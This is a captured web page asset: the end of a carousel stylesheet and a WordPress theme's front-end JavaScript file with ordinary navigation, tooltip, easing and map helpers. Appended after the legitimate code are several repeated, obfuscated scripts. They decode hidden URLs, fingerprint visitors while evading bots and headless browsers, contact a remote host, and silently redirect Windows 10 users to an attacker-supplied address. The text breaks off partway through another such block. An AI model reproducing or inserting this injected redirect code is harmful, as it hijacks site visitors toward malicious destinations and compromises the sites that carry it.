	border-radius: 0 2px 2px 0;
}
.flex-direction-nav li a em {
    color: #fff;
    display: block;
    font-size: 16px;
    height: 100%;
    left: 0;
    line-height: 50px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.flex-direction-nav li a:hover em{
	color: #fff;
}
article .flexslider .flex-direction-nav li {
	color: #fff;
	font-size: 14px;
	text-shadow: 1px 1px 1px #000;
}
article .flexslider .flex-direction-nav li a {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #fff;
}
article .flexslider .flex-direction-nav li a.flex-prev em:before {
	content: "\f100";
}
article .flexslider .flex-direction-nav li a.flex-next em:before {
	content: "\f101";
}
article .flexslider .flex-direction-nav li a em {
	color: #fff;
}
.count-slide {
	line-height: 28px;
}
.slide-number {
	font-size: 20px;
	font-weight: 600;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;filter:alpha(opacity=100);}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover {}
.flex-control-paging li a.flex-active {  cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;filter:alpha(opacity=100);}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;filter:alpha(opacity=100);}
article .flexslider .flex-control-nav {
	display: none;
}
article .flexslider .container {
	float: left;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
article .flexslider figcaption {
	top: auto;
	bottom: 0;
	width: 100%;
	color: #fff;
	padding-top: 10px;
background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.73) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.73))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.73) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.73) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.73) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.73) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#ba000000',GradientType=0 ); /* IE6-9 */

}
article .flexslider figcaption h2 {
	font-size: 20px;
	margin-bottom: 5px;
	line-height: 1.4;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;filter:alpha(opacity=100);}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;filter:alpha(opacity=100);}
}



--- FILE ---
content_type: application/javascript
request_url: http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/functions.js?ver=6.9
body_size: 6908
content:
/*
 SelectNav.js (v. 0.1)
 Converts your <ul>/<ol> navigation into a dropdown list for small screens
 https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(a,b){var c,d=function(a){var b;a||(a=window.event),a.target?b=a.target:a.srcElement&&(b=a.srcElement),3===b.nodeType&&(b=b.parentNode),b.value&&(window.location.href=b.value)},e=function(a){return a=a.nodeName.toLowerCase(),"ul"===a||"ol"===a},f=function(a){for(var b=1;document.getElementById("selectnav"+b);b++);return a?"selectnav"+b:"selectnav"+(b-1)},g=function(a){n++;var b=a.children.length,c="",d="",h=n-1;if(b){if(h){for(;h--;)d+=l;d+=" "}for(h=0;b>h;h++){var p=a.children[h].children[0];if("undefined"!=typeof p){var q=p.innerText||p.textContent,r="";i&&(r=-1!==p.className.search(i)||-1!==p.parentElement.className.search(i)?o:""),j&&!r&&(r=p.href===document.URL?o:""),c+='<option value="'+p.href+'" '+r+">"+d+q+"</option>",k&&(p=a.children[h].children[1])&&e(p)&&(c+=g(p))}}return 1===n&&m&&(c='<option value="">'+m+"</option>"+c),1===n&&(c='<select class="selectnav" id="'+f(!0)+'">'+c+"</select>"),n--,c}};if((c=document.getElementById(a))&&e(c)){document.documentElement.className+=" js";var h=b||{},i=h.activeclass||"active",j="boolean"==typeof h.autoselect?h.autoselect:!0,k="boolean"==typeof h.nested?h.nested:!0,l=h.indent||"\u2192",m=h.label||"- Navigation -",n=0,o=" selected ";c.insertAdjacentHTML("afterend",g(c)),c=document.getElementById(f()),c.addEventListener&&c.addEventListener("change",d),c.attachEvent&&c.attachEvent("onchange",d)}}}();
//Tooltip Plugin
!function(a){jQuery.fn.pixTip=function(b){var c={leftit:0,topit:0,dt:"data-pix-tooltip",dg:"data-pix-caption",sticky:1};return b&&a.extend(c,b),this.each(function(){a(this).hover(function(){a("#toolwrapper").remove();var b=a(this),d=b.attr(c.dt),e=a("["+c.dg+"='"+d+"']"),f=b.offset().top,g=b.offset().left,h=e.outerHeight(),i=e.outerWidth(),j=a(window).width()-(g+h);a("body").append("<div id='toolwrapper'></div>"),0>=j?(e.addClass("rightelement"),a("#toolwrapper").css({position:"absolute",left:g+c.leftit,top:f+c.topit,"z-index":999,"margin-top":-h,"margin-left":-i/2}).hide().fadeIn(300)):a("#toolwrapper").css({position:"absolute",left:g+c.leftit,top:f+c.topit,"z-index":999,"margin-top":-h,"margin-left":-i/2}).hide().fadeIn(300),a(e).clone().appendTo("#toolwrapper")},function(){1==c.sticky&&a("#toolwrapper").hover(function(b){b.stopPropagation(),a("#toolwrapper").stop(!0,!0).fadeIn(300)},function(){a("#toolwrapper").delay(500).fadeOut(300)}),a("#toolwrapper").delay(500).fadeOut(300)})})}}(jQuery);
//Jquery Inview Funcion
!function(a){var c,d,b={},e=document,f=window,g=e.documentElement,h=a.expando;a.event.special.inview={add:function(c){b[c.guid+"-"+this[h]]={data:c,$element:a(this)}},remove:function(a){try{delete b[a.guid+"-"+this[h]]}catch(c){}}},a(f).bind("scroll resize",function(){c=d=null}),!g.addEventListener&&g.attachEvent&&g.attachEvent("onfocusin",function(){d=null}),setInterval(function(){var i,h=a(),j=0;if(a.each(b,function(a,b){var c=b.data.selector,d=b.$element;h=h.add(c?d.find(c):d)}),i=h.length){var k;if(!(k=c)){var l={height:f.innerHeight,width:f.innerWidth};l.height||!(k=e.compatMode)&&a.support.boxModel||(k="CSS1Compat"===k?g:e.body,l={height:k.clientHeight,width:k.clientWidth}),k=l}for(c=k,d=d||{top:f.pageYOffset||g.scrollTop||e.body.scrollTop,left:f.pageXOffset||g.scrollLeft||e.body.scrollLeft};i>j;j++)if(a.contains(g,h[j])){k=a(h[j]);var m=k.height(),n=k.width(),o=k.offset(),l=k.data("inview");if(!d||!c)break;o.top+m>d.top&&o.top<d.top+c.height&&o.left+n>d.left&&o.left<d.left+c.width?(n=d.left>o.left?"right":d.left+c.width<o.left+n?"left":"both",m=d.top>o.top?"bottom":d.top+c.height<o.top+m?"top":"both",o=n+"-"+m,(!l||l!==o)&&k.data("inview",o).trigger("inview",[!0,n,m])):l&&k.data("inview",!1).trigger("inview",[!1])}}},250)}(jQuery);


// JQuery Easing Plugin 1.3
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});


//Normal Call Back Functions
jQuery(document).ready(function($) {
jQuery('audio,video').mediaelementplayer();
selectnav('menus', {
    label: 'Menu',
    nested: true,
    indent: '-'
});

  jQuery('.back-to-top').click(function(event) {
    event.preventDefault();
    jQuery('html, body').animate({scrollTop: 0}, 2000);
    return false;
})
  jQuery(".blog-grid article").hover(function() {
    $(this).find("p").stop(true,true).slideDown(300)
  }, function() {
     $(this).find("p").stop(true,true).slideUp(300)
  });

  // Foucs Blur function for input field 
  jQuery(' textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"]').focus(function() {
    if (!$(this).data("DefaultText")) $(this).data("DefaultText", $(this).val());
    if ($(this).val() != "" && $(this).val() == $(this).data("DefaultText")) $(this).val("");
  }).blur(function() {
    if ($(this).val() == "") $(this).val($(this).data("DefaultText"));
  });
    jQuery(".btnsearch").click(function(event) {
    /* Act on the event */
    jQuery(this).next().fadeToggle(600,"easeOutQuart")
    return false;
  });
  jQuery("html").click(function(event) {
    /* Act on the event */
   jQuery("#searchbox").fadeOut(600,"easeOutQuart")
  });
  jQuery(".searcharea") .click(function(event) {
    /* Act on the event */
    event.stopPropagation();
  });

/*    
  
    jQuery('.our_staff .flexslider').flexslider({
    animation: "slide",
    itemWidth: 221,
    itemMargin: 20,
    prevText:"<em class='fa fa-long-arrow-left'></em>",
    nextText:"<em class='fa fa-long-arrow-right'></em>",
    start: function(slider) {
    $('body').removeClass('loading');
    }
    }); 
    
*/
    // Window REsize Function

    // Window REsize Function End

  });
// team carousal
function cs_team_carousal(){
	"use strict";
	 jQuery('.our_staff .flexslider').flexslider({
		animation: "slide",
		itemWidth: 221,
		itemMargin: 20,
		prevText:"<em class='fa fa-long-arrow-left'></em>",
		nextText:"<em class='fa fa-long-arrow-right'></em>",
		start: function(slider) {
			jQuery('body').removeClass('loading');
		}
    }); 
	
}

function event_map(add,lat, long, zoom, counter){
	"use strict";
 	var map;
	var myLatLng = new google.maps.LatLng(lat,long)
	//Initialize MAP
	var myOptions = {
	  zoom:zoom,
	  center: myLatLng,
	  disableDefaultUI: true,
	  zoomControl: true,
	  mapTypeId: google.maps.MapTypeId.ROADMAP
	};
	map = new google.maps.Map(document.getElementById('map_canvas'+counter),myOptions);
	//End Initialize MAP

	//Set Marker
	var marker = new google.maps.Marker({
	  position: map.getCenter(),
	  map: map
	});
	marker.getPosition();
	//End marker
	
	//Set info window
	var infowindow = new google.maps.InfoWindow({
		content: ""+add,
		position: myLatLng
	});
	google.maps.event.addListener(marker, 'click', function() {
		infowindow.open(map,marker);
	});
}

// Twitter js function
function cs_twitter_slider(){
	"use strict";
	jQuery('.widget_slider .flexslider').flexslider({
		animation: "slide",
		prevText:"<em class='fa fa-long-arrow-left'></em>",
		nextText:"<em class='fa fa-long-arrow-right'></em>",
		start: function(slider) {
		jQuery('.widget_slider').css("opacity",1);
		}
	});
}
function cs_menu_sticky(){
	"use strict";
	jQuery("#mainheader").scrollToFixed();
}
// Mailchimp widget 
function cs_mailchimp_add_scripts () {
	'use strict';
	(function(a){a.fn.ns_mc_widget=function(b){var e,c,d;e={url:"/",cookie_id:false,cookie_value:""};d=jQuery.extend(e,b);c=a(this);c.submit(function(){var f;f=jQuery("<div></div>");f.css({"background-image":"url("+d.loader_graphic+")","background-position":"center center","background-repeat":"no-repeat",height:"16px",left:"48%",position:"absolute",top:"40px",width:"16px","z-index":"100"});c.css({height:"100%",position:"relative",width:"100%"});c.children().hide();c.append(f);a.getJSON(d.url,c.serialize(),function(h,k){var j,g,i;if("success"===k){if(true===h.success){i=jQuery("<p>"+h.success_message+"</p>");i.hide();c.fadeTo(400,0,function(){c.html(i);i.show();c.fadeTo(400,1)});if(false!==d.cookie_id){j=new Date();j.setTime(j.getTime()+"3153600000");document.cookie=d.cookie_id+"="+d.cookie_value+"; expires="+j.toGMTString()+";"}}else{g=jQuery(".error",c);if(0===g.length){f.remove();c.children().show();g=jQuery('<div class="error"></div>');g.prependTo(c)}else{f.remove();c.children().show()}g.html(h.error)}}return false});return false})}}(jQuery));
}
// js fucntion for news ticker
function fn_jsnewsticker(cls,startDelay,tickerRate){
	'use strict';
	var options = {
		newsList: "."+cls,
		startDelay: startDelay,
		tickerRate: tickerRate,
		controls: true,
		ownControls: false,
		stopOnHover: false,
		resumeOffHover: true
	}
	jQuery().newsTicker(options);
}
function cs_video_load(theme_url, post_id, post_video,poster){
	'use strict';
   	//var dataString = 'post_video=' + post_video;
   	var dataString = {post_video:post_video,poster:poster};
	jQuery.ajax({
		type:"POST",
		url: theme_url+"/include/video_load.php",
			 data:dataString, 
		success:function(response){
	//jQuery("#myModal"+post_id).hide();
	jQuery("a[data-target='#myModal"+post_id+"']").removeAttr('onclick')
	jQuery("#myModal"+post_id).html(response);
		jQuery('audio,video').mediaelementplayer({
			sfeatures: ['playpause']
		});
	}
});
            //return false;
}!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let 